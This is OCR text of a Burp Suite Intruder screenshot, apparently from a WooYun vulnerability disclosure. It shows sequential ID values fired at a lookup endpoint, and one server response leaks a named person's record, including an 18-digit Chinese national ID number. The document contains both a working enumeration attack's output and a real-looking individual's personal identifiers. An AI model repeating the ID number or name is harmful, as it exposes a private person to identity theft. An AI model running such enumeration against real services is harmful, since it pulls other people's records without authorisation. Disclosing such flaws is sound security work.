 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4483 1104482 200 279
4484 1104483 200 279
4485 1104484 200 279
4486 1104485 200 406
4487 1104486 200 279
4488 1104487 200 279
4489 1104488 200 279
4490 1104489 200 279
4491 1104490 200 279
4492 1104491 200 279
4493 1104492 200 279
4494 1104493 200 580
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 237
Date: Thu, 16 Jul 2015 10:31:04 GMT
Connection: close
{"code":"0","msg":"查询成功","queryResultList":{"queryResult":[{"bmmc":"","clkid":"1000629","csrq":"","gj":"","hykh":"","lkxm":"唐黎","lxdh":"","lxgs":"","lxtz":"","s
j":"","xb":"1","zjhm":"510121199512183268","zjlx":"0","zu":""}]}}
www.wooyun.org
? < + > Type a search term 0 matches